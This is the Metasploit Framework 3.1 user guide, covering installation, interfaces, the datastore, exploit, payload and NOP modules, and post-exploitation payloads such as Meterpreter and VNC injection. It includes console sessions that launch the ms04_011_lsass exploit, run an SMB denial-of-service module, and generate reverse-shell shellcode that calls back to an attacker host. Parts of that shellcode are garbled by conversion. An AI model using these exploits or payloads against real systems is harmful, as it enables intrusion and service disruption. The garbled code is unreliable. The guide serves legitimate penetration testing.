# Metasploit Framework User Guide

Version 3.1



http://www.metasploit.com/

# Contents

| 1 | Intr                   | oduction                             | 3  |  |
|---|------------------------|--------------------------------------|----|--|
| 2 | Inst                   | allation                             | 4  |  |
|   | 2.1                    | Installation on Unix                 | 4  |  |
|   | 2.2                    | Installation on Windows              | 4  |  |
|   | 2.3                    | Platform Caveats                     | 5  |  |
|   | 2.4                    | Supported Operating Systems          | 5  |  |
|   | 2.5                    | Updating the Framework               | 5  |  |
| 3 | Get                    | ting Started                         | 6  |  |
|   | 3.1                    | The Console Interface                | 6  |  |
|   | 3.2                    | The GUI Interface                    | 7  |  |
|   | 3.3                    | The Command Line Interface           | 8  |  |
|   | 3.4                    | The Web Interface                    | 8  |  |
| 4 | The                    | DataStore                            | 9  |  |
|   | 4.1                    | Global DataStore                     | 9  |  |
|   | 4.2                    | Module DataStore                     | 10 |  |
|   | 4.3                    | Saved DataStore                      | 10 |  |
|   | 4.4                    | DataStore Efficiency                 | 10 |  |
|   | 4.5                    | DataStore Variables                  | 11 |  |
|   |                        | 4.5.1 LogLevel                       | 11 |  |
|   |                        | 4.5.2 MsfModulePaths                 | 11 |  |
| 5 | Using the Framework 12 |                                      |    |  |
|   | 5.1                    | Choosing a Module                    | 12 |  |
|   | 5.2                    | Exploit Modules                      | 12 |  |
|   |                        | 5.2.1 Configuring the Active Exploit | 12 |  |
|   |                        | 5.2.2 Verifying the Exploit Options  | 13 |  |
|   |                        | 5.2.3 Selecting a Target             | 13 |  |
|   |                        | 5.2.4 Selecting the Payload          | 13 |  |
|   |                        | 5.2.5 Launching the Exploit          | 14 |  |
|   | 5.3                    | Auxiliary Modules                    | 14 |  |
|   |                        | 5.3.1 Running an Auviliary Task      | 14 |  |

|              | 5.4 Payload Modules              |
|--------------|----------------------------------|
|              | 5.4.1 Generating a Payload       |
|              | 5.5 Nop Modules                  |
|              | 5.5.1 Generating a NOP Sled      |
| 6            | Advanced Features 17             |
|              | 6.1 The Meterpreter              |
|              | 6.2 PassiveX Payloads            |
|              | 6.3 Chainable Proxies            |
|              | 6.4 Win32 UploadExec Payloads    |
|              | 6.5 Win32 DLL Injection Payloads |
|              | 6.6 VNC Server DLL Injection     |
| 7            | More Information 21              |
|              | 7.1 Web Site                     |
|              | 7.2 Mailing List                 |
|              | 7.3 Developers                   |
| $\mathbf{A}$ | Security 22                      |
|              | A.1 Console Interfaces           |
|              | A.2 Web Interface                |
| В            | General Tips 24                  |
|              | B.1 Tab Completion               |
|              | B.2 Secure Socket Layer          |
| C            | Licenses 25                      |

# Introduction

This is the official user guide for version 3.1 of the Metasploit Framework. This guide is designed to provide an overview of what the framework is, how it works, and what you can do with it. The latest version of this document can be found on the Metasploit Framework web site.

The Metasploit Framework is a platform for writing, testing, and using exploit code. The primary users of the Framework are professionals performing penetration testing, shellcode development, and vulnerability research.

# Installation

### 2.1 Installation on Unix

Installing the Framework is as easy as extracting the tarball, changing into the created directory, and executing your preferred user interface. We strongly recommend that you use a version of the Ruby interpreter that was built with support for the GNU Readline library. If you are using the Framework on Mac OS X prior to 10.5.1, you will need to install GNU Readline and then recompile the Ruby interpreter. Using a version of Ruby with Readline support enables tab completion of the console interface. The msfconsole user interface is preferred for everyday use, but the msfweb interface can be useful for live demonstrations.

To perform a system-wide installation, we recommend that you copy the entire Framework directory into a globally accessible location (/usr/local/msf) and then create symbolic links from the msf\* applications to a directory in the system path (/usr/local/bin). User-specific modules can be placed into HOME/.msf3/modules directory. The structure of this directory should mirror that of the global modules directory found in the framework distribution.

### 2.2 Installation on Windows

The Metasploit Framework is fully supported on the Windows platform. To install the Framework on Windows, download the latest version of the Windows installer from http://framework.metasploit.com/, perform an online update, and launch the msfgui interface from the Start Menu. To access a standard msfconsole interface, select the Console option from the Window menu. As an alternative, you can use the msfweb interface, which supports Mozilla Firefox

and Internet Explorer.

### 2.3 Platform Caveats

When using the Framework on the Windows platform, keep in mind that msfgui and msfweb are the only supported user interfaces. While msfcli may appear to work on the command line, it will will run into trouble as soon as more than one active thread is present. This can prevent most exploits, auxiliary modules, and plugins from functioning. This problem does not occur within Cygwin environment.

# 2.4 Supported Operating Systems

The Framework should run on almost any Unix-based operating system that includes a complete and modern version of the Ruby interpreter (1.8.4+). Every stable version of the Framework is tested with three primary platforms:

- Linux 2.6 (x86, ppc)
- Windows NT (2000, XP, 2003, Vista)
- MacOS X 10.4 (x86, ppc), 10.5 (x86)

For information about manually installing the framework, including all of the required dependencies needed to use the new msfgui interface, please see the framework web site: http://framework.metasploit.com/msf/support

# 2.5 Updating the Framework

The Framework can be updated using a standard Subversion client. The old msfupdate tool is no longer supported. Windows users can click on the Online Update link within the Metasploit 3 program folder on the Start Menu. To obtain the latest updates on a Unix-like platform, change into the Framework installation directory and execute svn update. If you are accessing the internet through a HTTP proxy server, please see the Subversion FAQ on proxy access: http://subversion.tigris.org/faq.html#proxy

# Getting Started

### 3.1 The Console Interface

After you have installed the Framework, you should verify that everything is working properly The easiest way to do this is to execute the msfconsole user interface. If you are using Windows, start the msfgui interface and access the Console link from the Window menu. The console should display an ASCII art logo, print the current version, some module counts, and drop to a "msf;" prompt. From this prompt, type help to get a list of valid commands. You are currently in the "main" mode; this allows you to list exploits, list payloads, and configure global options. To list all available exploits, type show exploits. To obtain more information about a given exploit, type info module\_name.

The console interface was designed to be flexible and fast. If you enter a command that is not recognized by the console, it will scan the system path to determine if it is a system command. <sup>1</sup> If it finds a match, that command will be executed with the supplied arguments. This allows you to use your standard set of tools without having to leave the console. The console interface supports tab completion of known commands. The msfweb interface includes tab completion by default, but the msfconsole interface requires that Ruby was built with the Readline library. For more information on tab completion, please refer to appendix B.1.

The console startup will similar to the text below.

 $<sup>^{1}</sup>$  If you are accessing the console through  ${\tt msfweb}$ , this feature has been disabled for security reasons.

```
8
           0
                                      0
           8
                            8
                                      8
             .oPYo. .oPYo. .oPYo. 8
                                     o8P
ooYoYo. .oPYo.
           o8P
                             .oPYo.
                                  08
    8 800008
           8
              .oooo8 Yb..
                       8
                           8 8 8
  8
    8 8.
                           8 8 8
                                      8
           8
                 8
                    'Yb. 8
    8 'Yooo'
              'YooP8 'YooP' 8YooP' 8 'YooP'
           8
..:..:8....:..::...::...:
=[ msf v3.1-release
 -- --=[ 263 exploits - 116 payloads
 -- --=[ 17 encoders - 6 nops
    =[ 45 aux
msf >
```

## 3.2 The GUI Interface

The msfgui interface was introduced in version 3.1 and provides the functionality of msfconsole in addition to many new features. To access a msfconsole shell, select the Console option from the Window menu. To search for a module within the module tree, enter a string or regular expression into the search box and click the button labeled Find. All matching modules will appear the tree below. To execute a module, double-click its name in the tree, or right-click its name and select the Execute option. To view the source code of any module, right-click its name and select the View Code option.

Once a module is selected, a wizard-based interface will walk you through the process of configuring and launching the module. In the case of exploit modules, the output from the module will appear in the main window under the Module Output tab. Any sessions created by the module will appear in the Sessions view in the main window. To access a session, double-click the session name in the view, or open a Console and use the sessions command to interact with the shell. Metepreter sessions will spawn a shell when double-clicked, but also offer a process and file browser via the right-click context menu.

### 3.3 The Command Line Interface

If you are looking for a way to automate exploit testing, or simply do not want to use an interactive interface, then msfcli may be the solution. <sup>2</sup> This interface takes a module name as the first parameter, followed by the options in a VAR=VAL format, and finally an action code to specify what should be done. The module name is used to determine which exploit or auxiliary module you want to launch.

The action code is a single letter; S for summary, O for options, A for advanced options, I for IDS evasions, P for payloads, T for targets, AC for auxiliary actions, C to try a vulnerability check, and E to exploit. The saved datastore will be loaded and used at startup, allowing you to configure convenient default options in the Global or module-specific datastore of msfconsole, save them, and take advantage of them in the msfcli interface. As of version 3.1, the msfcli interface will also work with auxiliary modules.

### 3.4 The Web Interface

The msfweb interface is based on Ruby on Rails. To access this interface, execute msfweb to start up the server. The msfweb interface uses the WEBrick web server to handle requests. By default, msfweb will listen on the loopback address (127.0.0.1) on port 55555. A log message should be displayed indicating that the service has started. To access the interface, open your browser to the appropriate URL (http://127.0.0.1:55555/ by default). The main msfweb interface consists of a toolbar containing various icons and a background with the metasploit logo. If you want access to a console, click the Console link. This console interface is nearly identical to the standard msfconsole interface. The Exploits, Auxiliary, and Payloads links will walk you through the process of selecting a module, configuring it, and running it. Once an exploit is run and a session is created, you can access these sessions from the Sessions link. These icons will open up a sub-window within the page. These windows can be moved, minimized, maximized, and closed.

<sup>&</sup>lt;sup>2</sup>The msfcli interface will not work properly with the native Windows version of Ruby

# The DataStore

The datastore system is a core component of the Framework. The interfaces use it to configure settings, the payloads use it patch opcodes, the exploits use it to define parameters, and it is used internally to pass options between modules. There are two types of datastores. First, there is a single global datastore that can be accessed using the setg and unsetg commands from msfconsole. Second, each module instance has its own datastore in which arbitrary options or parameters can be stored. For example, when the RHOST option is set, its value is stored in the datastore of the module instance that it was set relative to. In the event that an option was not set in a module instance's datastore, the framework will consult the global datastore to see if it was set there.

### 4.1 Global DataStore

The Global datastore is accessed through the console via the setg and unsetg commands. The following example shows the Global datastore state after a fresh installation. Calling setg with no arguments displays the current global datastore. Default settings are automatically loaded when the interface starts.

msf > setg
Global
======
No entries in data store.

### 4.2 Module DataStore

The module datastore is accessed through the set and unset commands. This datastore only applies to the currently loaded module; switching to another module via the use command will result in the module datastore for the current module being swapped out with the datastore of the new module. If no module is currently active, the set and unset commands will operate on the global datastore. Switching back to the original module will initialize a new datastore for the module. To persist the contents of either the global or module-specific datastores, the save command should be used.

### 4.3 Saved DataStore

The save command can be used to synchronize the Global and all module datastores to disk. The saved environment is written to HOME/.msf3/config and will be loaded when any of the user interfaces are executed.

# 4.4 DataStore Efficiency

This split datastore system allows you save time during exploit development and penetration testing. Common options between exploits can be defined in the Global datastore once and automatically used in any exploit you load thereafter.

The example below shows how the LPORT, LHOST, and PAYLOAD global datastore can be used to save time when exploiting a set of Windows-based targets. If this datastore was set and a Linux exploit was being used, the module datastore (via set and unset) could be used to override these defaults.

```
f > setg LHOST 192.168.0.10

LHOST => 192.168.0.10

msf > setg LPORT 4445

LPORT => 4445

msf > setg PAYLOAD windows/shell/reverse_tcp

PAYLOAD => windows/shell/reverse_tcp

msf > use windows/smb/ms04_011_lsass

msf exploit(ms04_011_lsass) > show options

Module options:

...

Payload options:

Name Current Setting Required Description
```

```
EXITFUNC thread yes Exit technique: seh, thread, process LHOST 192.168.0.10 yes The local address LPORT 4445 yes The local port
```

. . .

### 4.5 DataStore Variables

The datastore can be used to configure many aspects of the Framework, ranging from user interface settings to specific timeout options in the network socket API. This section describes the most commonly used environment variables.

For a complete listing of all environment variables, please see the file Environment.txt in the "documentation" subdirectory of the Framework.

### 4.5.1 LogLevel

This variable is used to control the verbosity of log messages provided by the components of the Framework. If this variable is not set, framework logging is disabled. Setting this variable to 0 will turn on default log messages. A value of 1 will enable additional, non-verbose log messages that may be helpful in troubleshooting. A value of 2 will enable verbose debug logging. A value of 3 will enable all logging and may generate a large amount of log messages. Only use this when much additional information is required. Log files are stored in the logs subdirectory of the user's configuration directory (/.msf3/logs). Unlike version 2 of the framework, debugging messages are never written directly to the console.

#### 4.5.2 MsfModulePaths

This variable can be used to add additional paths from which to load modules. By default, the framework will load modules from the modules directory found within the framework install. It will also load modules from /.msf3/modules if such a path exists. This variable makes it possible to statically define additional paths from which to load modules.

# Using the Framework

# 5.1 Choosing a Module

From the msfconsole interface, you can view the list of modules that are available for you to interact with. You can see all available modules through the show all command. To see the list of modules of a particular type you can use the show moduletype command, where moduletype is any one of exploits, encoders, payloads, and so on. You can select a module with the use command by specifying the module's name as the argument. The info command can be used to view information about a module without using it. Unlike Metasploit 2.x, the new version of Metasploit supports interacting with each different module types through the use command. In Metasploit 2.x, only exploit modules could be interacted with.

# 5.2 Exploit Modules

Exploit modules are the defacto module in Metasploit which are used to encapsulate an exploit.

## 5.2.1 Configuring the Active Exploit

Once you have selected an exploit with the use command, the next step is to determine what options it requires. This can be accomplished with the show options command. Most exploits use RHOST to specify the target address and RPORT to set the target port. Use the set command to configure the appropriate values for all required options. If you have any questions about what a given

option does, refer to the module source code. Advanced options are available with some exploit modules, these can be viewed with the show advanced command. Options useful for IDS and IPS evasion can be viewed with the show evasion command.

### 5.2.2 Verifying the Exploit Options

The check command can be used to determine whether the target system is vulnerable to the active exploit module. This is a quick way to verify that all options have been correctly set and that the target is actually vulnerable to exploitation. Not all exploit modules have implemented the check functionality. In many cases it is nearly impossible to determine whether a service is vulnerable without actually exploiting it. A check command should never result in the target system crashing or becoming unavailable. Many modules display version information and expect you to analyze it before proceeding.

### 5.2.3 Selecting a Target

Many exploits will require the TARGET environment variable to be set to the index number of the desired target. The **show targets** command will list all targets provided by the exploit module. Many exploits will default to a brute-force target type; this may not be desirable in all situations.

### 5.2.4 Selecting the Payload

The payload is the actual code that will run on the target system after a successful exploit attempt. Use the show payloads command to list all payloads compatible with the current exploit. If you are behind a firewall, you may want to use a bind shell payload, if your target is behind one and you are not, you would use a reverse connect payload. You can use the info payload\_name command to view detailed information about a given payload.

Once you have decided on a payload, use the set command to specify the payload module name as the value for the PAYLOAD environment variable. Once the payload has been set, use the show options command to display all available payload options. Most payloads have at least one required option. Advanced options are provided by a handful of payload options; use the show advanced command to view these. Please keep in mind that you will be allowed to select any payload compatible with that exploit, even if it not compatible with your currently selected TARGET. For example, if you select a Linux target, yet choose a BSD payload, you should not expect the exploit to work.

### 5.2.5 Launching the Exploit

The exploit command will launch the attack. If everything went well, your payload will execute and potentially provide you with an interactive command shell on the exploited system.

# 5.3 Auxiliary Modules

Metasploit 3.0 supports the concept of auxiliary modules which can be used to perform arbitrary, one-off actions such as port scanning, denial of service, and even fuzzing.

## 5.3.1 Running an Auxiliary Task

Auxiliary modules are quite a bit similar to exploit modules. Instead of having targets, they have actions, which are specified through the ACTION option. To run an auxiliary module, you can either use the run command, or you can use the exploit command – they're both the same thing.

```
msf > use dos/windows/smb/ms06_035_mailslot
msf auxiliary(ms06_035_mailslot) > set RHOST 1.2.3.4
RHOST => 1.2.3.4
msf auxiliary(ms06_035_mailslot) > run
[*] Mangling the kernel, two bytes at a time...
```

# 5.4 Payload Modules

Payload modules encapsulate the arbitrary code (shellcode) that is executed as the result of an exploit succeeding. Payloads typically build a communication channel between Metasploit and the victim host.

### 5.4.1 Generating a Payload

The console interface supports generating different forms of a payload. This is a new feature in Metasploit 3.0. To generate payloads, first select a payload through the use command.

```
msf > use windows/shell_reverse_tcp
```

Using the options supported by the generate command, different formats of a payload can be generated. Some payloads will require options which can be specified through the -o parameter. Additionally, a format to convey the generated payload can be specified through the -t parameter. To save the resulting data to a local file, pass the -f parameter followed by the output file name.

msf payload(shell\_reverse\_tcp) >

```
msf payload(shell_reverse_tcp) > set LHOST 1.2.3.4
LHOST => 1.2.3.4
msf payload(shell_reverse_tcp) > generate -t ruby
# windows/shell_reverse_tcp - 287 bytes
# http://www.metasploit.com
# EXITFUNC=seh, LPORT=4444, LHOST=1.2.3.4
 \xfc\x6a\xeb\x4d\xe8\xf9\xff\xff\xff\x60\x8b\x6c\x24\x24" +
 \x3b\x45\x3c\x8b\x7c\x05\x78\x01\xef\x8b\x4f\x18\x8b\x5f" +
 \x 20\x 01\x eb\x 49\x 8b\x 34\x 8b\x 01\x ee\x 31\x c 0\x 99\x a c\x 84" +
 \xspace{2.25} \xspace{2.25} 
 \x75\xe5\x8b\x5f\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5f\x1c" +
 \x01\xeb\x03\x2c\x8b\x89\x6c\x24\x1c\x61\xc3\x31\xdb\x64 +
 \x 8b\x 43\x 30\x 8b\x 40\x 0c\x 8b\x 70\x 1c\x ad\x 8b\x 40\x 08\x 5e +
 \x08\x8e\x4e\x0e\x60\xff\xd6\x66\x53\x66\x68\x33\x32" +
 \x0.056\x0.056
 \xff\x66\x5f\x89\xe5\x66\x81\xed\x08\x02\x55\x6a\x02\xff" +
 \xd0\x68\xd9\x09\xf5\xad\x57\xff\xd6\x53\x53\x53\x43" +
 \x53\x43\x53\xff\xd0\x68\x01\x02\x03\x04\x66\x68\x11\x5c" +
 "\x66\x53\x89\xe1\x95\x68\xec\xf9\xaa\x60\x57\xff\xd6\x6a" +
 \x10\x51\x55\xff\xd0\x66\x6a\x64\x66\x68\x63\x6d\x6a\x50" +
 \x 59\x 29\x c \x 6a\x 44\x 89\x e 2\x 31\x c 0\x f 3\x a a\x 95" +
 \x 9\xfd\xfe\x42\x2d\xfe\x42\x2c\x8d\x7a\x38\xab\xab\xab\x +
```

```
 "\x68\x72\xfe\xb3\x16\xff\x75\x28\xff\xd6\x5b\x57\x52\x51" + \\ "\x51\x51\x56\x51\x55\x51\xff\xd0\x68\xad\xd9\x05" + \\ "\xce\x53\xff\xd6\x6a\xff\xff\x37\xff\xd0\x68\xe7\x79\xc6" + \\ "\x79\xff\x75\x04\xff\xd6\xff\x77\xfc\xff\xd0\x68\xf0\x8a" + \\ "\x04\x5f\x53\xff\xd6\xff\xd0" \\ msf\ payload(shell\_reverse\_tcp) >
```

# 5.5 Nop Modules

msf nop(opty2) >

NOP modules are used to generate no-operation instructions that can be used for padding out buffers.

## 5.5.1 Generating a NOP Sled

The NOP module console interface supports generating a NOP sled of an arbitrary size and displaying it in a given format through the generate command.

```
msf > use x86/opty2
msf nop(opty2) > generate -h
Usage: generate [options] length
Generates a NOP sled of a given length.
OPTIONS:
    -b <opt> The list of characters to avoid: '\x00\xff'
              Help banner.
    -s <opt> The comma separated list of registers to save.
    -t <opt> The output type: ruby, perl, c, or raw.
msf nop(opty2) >
To generate a 50 byte NOP sled that is displayed as a C-style buffer, the fol-
lowing command can be run:
msf nop(opty2) > generate -t c 50
unsigned char buf[] =
\xf5\x3d\x05\x15\xf8\x67\xba\x7d\x08\xd6\x9f\xb8\x2d\xb6
\x24\xbe\xb1\x3f\x43\x1d\x93\xb2\x37\x35\x84\xd5\x14\x40\xb4
\x 41\x 9\x 48\x 04\x 99\x 46\x a 9\x b 0\x b 7\x 2 f\x f d\x 9 6\x 4 a\x 9 8
\x 92\xb5\xd4\x4f\x91\;
```

# Advanced Features

This section covers some of the advanced features that can be found in this release. These features can be used in any compatible exploit and highlight the strength of developing attack code using an exploit framework.

# 6.1 The Meterpreter

The Meterpreter is an advanced multi-function payload that can be dynamically extended at run-time. In normal terms, this means that it provides you with a basic shell and allows you to add new features to it as needed. Please refer to the Meterpreter documentation for an in-depth description of how it works and what you can do with it. The Meterpreter manual can be found in the "documentation" subdirectory of the Framework as well as online at:

http://metasploit.com/projects/Framework/docs/meterpreter.pdf

# 6.2 PassiveX Payloads

The Metasploit Framework can be used to load arbitrary ActiveX controls into a target process. This feature works by patching the registry of the target system and causing the exploited process to launch internet explorer with a URL pointing back to the Framework. The Framework starts up a simple web server that accepts the request and sends back a web page instructing it to load an ActiveX component. The exploited system then downloads, registers, and executes the ActiveX.

The basic PassiveX payload, windows/xxx/reverse\_http, supports any custom

ActiveX that you develop. In addition to the base payload, three other PassiveX modules are included in the Framework. These can be used to execute a command shell, load the Meterpreter, or inject a VNC service. When any of these three payloads are used, the PassiveX object will emulate a TCP connection through HTTP GET and POST requests. This allows you to interact with a command shell, VNC, or the Meterpreter using nothing but standard HTTP traffic.

Since PassiveX uses the Internet Explorer browser to load the ActiveX component, it will pass right through an outbound web proxy, using whatever system and authentication settings that have already been configured. The PassiveX payloads will only work when the target system has Internet Explorer 6.0 installed (not 5.5 or 7.0). For more information about PassiveX, please see the Uninformed Journal article titled "Post-Exploitation on Windows using ActiveX Controls", located online at:

http://www.uninformed.org/?v=1&a=3&t=pdf

### 6.3 Chainable Proxies

The Framework includes transparent support for TCP proxies, this release has handler routines for HTTP CONNECT and SOCKSv4 servers. To use a proxy with a given exploit, the Proxies environment variable needs to be set. The value of this variable is a comma-separated list of proxy servers, where each server is in the format type:host:port. The type values are 'http' for HTTP CONNECT and 'socks4' for SOCKS v4. The proxy chain can be of any length; testing shows that the system was stable with over five hundred SOCKS and HTTP proxies configured randomly in a chain. The proxy chain only masks the exploit request, the automatic connection to the payload is not relayed through the proxy chain at this time.

# 6.4 Win32 UploadExec Payloads

Although Unix systems normally include all of the tools you need for post-exploitation, Windows systems are notoriously lacking in a decent command line toolkit. The windows/upexec/\* payloads included in this release allow you to simultaneously exploit a Windows system, upload your favorite tool, and execute it, all across the payload socket connection. When combined with a self-extracting rootkit or scripting language interpreter (perl.exe!), this can be a very powerful feature. The Meterpreter payloads are usually much better suited for penetration testing tasks.

# 6.5 Win32 DLL Injection Payloads

The Framework includes a staged payload that is capable of injecting a custom DLL into memory in combination with any Win32 exploit. This payload will not result in any files being written to disk; the DLL is loaded directly into memory and is started as a new thread in the exploited process. This payload was developed by Jarkko Turkulainen and Matt Miller and is one of the most powerful post-exploitation techniques developed to date. To create a DLL which can be used with this payload, use the development environment of choice and build a standard Win32 DLL. This DLL should export an function called Init which takes a single argument, an integer value which contains the socket descriptor of the payload connection. The Init function becomes the entry point for the new thread in the exploited process. When processing is complete, it should return and allow the loader stub to exit the process according to the EXITFUNC environment variable. If you would like to write your own DLL payloads, refer to the external/source/dllinject directory in the Framework.

# 6.6 VNC Server DLL Injection

One of the first DLL injection payloads developed was a customized VNC server. This server was written by Matt Miller and based on the RealVNC source code. Additional modifications were made to allow the server to work with exploited, non-interactive network services. This payload allows you to immediately access the desktop of an exploited system using almost any Win32 exploit. The DLL is loaded into the remote process using any of the staged loader systems, started up as a new thread in the exploited process, and the listens for VNC client requests on the same socket used to load the DLL. The Framework listens on a local socket for a VNC client and proxies data across the payload connection to the server.

The VNC server will attempt to obtain full access to the current interactive desktop. If the first attempt fails, it will call RevertToSelf() and then try the attempt again. If it still fails to obtain full access to this desktop, it will fall back to a read-only mode. In read-only mode, the Framework user can view the contents of the desktop, but not interact with it. If full access was obtained, the VNC server will spawn a command shell on the desktop with the privileges of the exploited service. This is useful in situations where an unprivileged user is on the interactive desktop, but the exploited service is running with System privileges.

If there is no interactive user logged into the system or the screen has been locked, the command shell can be used to launch explorer.exe anyways. This can result in some very confused users when the logon screen also has a Start Menu. If the interactive desktop is changed, either through someone logging

into the system or locking the screen, the VNC server will disconnect the client. Future versions may attempt to follow a desktop switch.

To use the VNC injection payloads, specify the full path to the VNC server as the value of the DLL option. The VNC server can be found in the data subdirectory of the Framework installation and is named 'vncdll.dll'. The source code of the DLL can be found in the external/source/vncdll subdirectory of the Framework installation.

There are a few situations where the VNC inject payload will simply not work. These problems are often cause by strange execution environments or other issues related to a specific exploit or injection method. These issues will be addressed as time permits:

• The windows/brightstor/universal\_agent exploit will cause the VNC payload to crash, possibly due to a strange heap state.

```
msf > use windows/smb/ms04_011_lsass
msf exploit(ms04_011_lsass) > set RHOST some.vuln.host
RHOST => some.vuln.host
msf exploit(ms04_011_lsass) > set PAYLOAD windows/vncinject/reverse_tcp
PAYLOAD => windows/vncinject/reverse_tcp
msf exploit(ms04_011_lsass) > set LHOST your.own.ip
LHOST => your.own.ip
msf exploit(ms04_011_lsass) > set LPORT 4321
LPORT => 4321
msf exploit(ms04_011_lsass) > exploit
```

If the "vncviewer" application is in your path and the AUTOVNC option has been set (it is by default), the Framework will automatically open the VNC desktop. If you would like to connect to the desktop manually, set AUTOVNC 0, then use vncviewer to connect to 127.0.0.1 on port 5900.

# More Information

### 7.1 Web Site

The metasploit.com web site is the first place to check for updated modules and new releases. This web site also hosts the Opcode Database and a decent shellcode archive.

# 7.2 Mailing List

You can subscribe to the Metasploit Framework mailing list by sending a blank email to framework-subscribe[at]metasploit.com. This is the preferred way to submit bugs, suggest new features, and discuss the Framework with other users. The mailing list archive can be found online at: http://metasploit.com/archive/framework/threads.html

# 7.3 Developers

If you are interested in helping out with the Framework project, or have any questions related to module development, please contact the development team. The Metasploit Framework development team can be reached at msfdev[at]metasploit.com.

# Appendix A

# Security

We recommend that you use a robust, secure terminal emulator when utilizing the command-line interfaces. Examples include konsole, gnome-terminal, and recent versions of PuTTY.

We do not recommend that the msfweb interface be used on untrusted networks.

## A.1 Console Interfaces

The console does not perform terminal escape sequence filtering, this could allow a hostile network service to do Bad Things (TM) to your terminal emulator when the exploit or check commands are used. We suggest that you use a terminal emulator which limits the functionality available through hostile escape sequences. Please see the Terminal Emulator Security Issues paper below for more information on this topic:

http://marc.info/?l=bugtraq&m=104612710031920&q=p3

### A.2 Web Interface

The msfweb interface does not adequately filter certain arguments, allowing a hostile web site operator to perform a cross-site scripting attack on the msfweb user.

The msfweb interface does not provide any access control functionality. If the service is configured to listen on a different interface (default is loopback), a malicious attacker could abuse this to exploit remote systems and potentially

access local files. The local file access attack can be accomplished by malicious arguments to the payloads which use a local file as input and then exploiting a (fake) service to obtain the file contents.

# Appendix B

# General Tips

# **B.1** Tab Completion

On the Unix and Cygwin platforms, tab completion depends on the existence of the Readline library when Ruby was compiled. Some operating systems, such as Mac OS X, have included a version of Ruby without this support. To solve this problem, grab the latest version of the Readline library, configure, build, and install it. Then grab the latest version of the Ruby interpreter and do the same. The resulting Ruby binary can be used to start the msfconsole interface with full tab completion support.

# B.2 Secure Socket Layer

Nearly all TCP-based exploit and auxiliary modules have builtin support for the Secure Socket Layer. This is a feature of the Socket class included with the Rex library. To indicate that all connections should use SSL, set the SSL environment variable to true from within the Framework interface. Keep in mind, that in most cases the default RPORT variable will need to be changed as well. For example, when exploiting a web application vulnerability through SSL, the RPORT value should be set to 443.

# Appendix C

# Licenses

The Metasploit Framework is distributed under the Metasploit Framework License v1.2 or later. This license is included below:

The Metasploit Framework License v1.2

Copyright (C) 2006 METASPLOIT.COM

This License governs your use of the Software and any accompanying materials distributed with this License. By clicking "ACCEPT" at the end of this License, you are indicating that you have read and understood, and assent to be bound by, the terms of this License. You must accept the terms of this License before using the Software. If you are an individual working for a company, you represent and warrant that you have all necessary authority to bind your company to the terms and conditions of this License.

If you do not agree to the terms of this License, you are not granted any rights whatsoever in the Software or Documentation. If you are not willing to be bound by these terms and conditions, do not download the Software.

#### Definitions

- a. "License" means this particular version of this document (or, where specifically indicated, a successor iteration of this License officially issued by the Developer).
- b. "Software" means any software that is distributed under the terms of this License, in both object code and source code.
- c. "Enhancement" means any bug fix, error correction, patch, or other addition to the Software that are independent of the Software and do not require modification of the Software of the Software itself.

- d. "Extension" means any external software program or library that interfaces with the Software and does not [reproduce or require modification of the Software itself]. "Extension" includes any module or plug-in that is intended (by design and coding) to, or can, be dynamically loaded by the Software.
- e. "Developer" means the then-current copyright holder(s) of the Software, including, but not limited to, the Metasploit personnel and any third-party contributors (or their successor(s) or transferee(s)).
- f. "Documentation" means any and all end user, technical/programmer, network administrator, or other manuals, tutorials, or code samples provided or offered by Developer with the Software, excluding those items created by someone other than the Developer.
- g. "Use" means to download, install, access, copy, execute, sell, or otherwise benefit from the Software (directly or indirectly, with or without notice or knowledge of the Software's incorporation or utilization in any larger application or product).
- h. "You" means the individual or organization that is using the Software under the License.
- i. "Interface" means to execute, parse, or otherwise benefit from the use of the Software.

#### License Grant and Restrictions

- 1. Provided that You agree to, and do, comply with all terms and conditions in this License, You are granted the non-exclusive rights specified in this License. Your Use of any of the Software in any form and to any extent signifies acceptance of this License. If You do not agree to all of these terms and conditions, then do not use the Software and immediately remove all copies of the Software, the Documentation, and any other items provided under the License.
- 2. Subject to the terms and conditions of this License, Developer hereby grants You a worldwide, royalty-free, non-exclusive license to reproduce, publicly display, and publicly perform the Software.
- 3. The license granted in Section 2 is expressly made subject to and limited by the following restrictions:
- a. You may only distribute, publicly display, and publicly perform unmodified Software. Without limiting the foregoing, You agree to maintain (and not supplement, remove, or modify) the same copyright, trademark notices and disclaimers in the exact wording as released by Developer.
- b. You may only distribute the Software free from any charge beyond the reasonable costs of data transfer or storage media. You may -not- (i) sell, lease, rent, or otherwise charge for the Software, (ii) include any component or subset of the Software in any commercial application or product, or (iii) sell, lease, rent, or otherwise charge for any

appliance (i.e., hardware, peripheral, personal digital device, or other electronic product) that includes any component or subset of the Software.

- 4. You may develop Enhancements to the Software and distribute Your Enhancements, provided that You agree to each of the following restrictions on this distribution:
- a. Enhancements may not modify, supplement, or obscure the user interface or output of the Software such that the title of the Software, the copyrights and trademark notices in the Software, or the licensing terms of the Software are removed, hidden, or made less likely to be discovered or read.
- b. If you release any Enhancement to the Software, You agree to distribute the Enhancement under the terms of this License (or any other later-issued license(s) of Developer for the Software). Upon such release, You hereby grant and agree to grant a non-exclusive royalty-free right, to both (i) Developer and (ii) any of Developer's later licensees, owners, contributors, agents or business partners, to distribute Your Enhancement(s) with future versions of the Software provided that such versions remain available under the terms of this License (or any other later-adopted license(s) of Developer).
- 5. You may develop Extensions to the Software and distribute these Extensions under any license You see fit, for commercial sale or license or for non-commercial use, so long as -each- of the following conditions are met:
- a. The Extension, when installed with the Software, must -not- modify any of the behavior (e.g., change the display, modify the available commands, etc.) of the Software until the user explicitly requests (e.g., by invoking or exercising a command or feature are a screen display or other express notification of the new code's existence and function) that the Extension should be activated.
- b. The Extension may programmatically execute (e.g., call a method) code provided by this Software, but may not include or create copies of the Software (modified or otherwise) in the Extension itself.
- c. The Extension may not modify, supplement, or obscure the user interface or output of the Software such that the title of the Software, the copyrights and trademark notices in the Software, or the licensing terms of the Software are removed, hidden, or made less likely to be discovered or read.
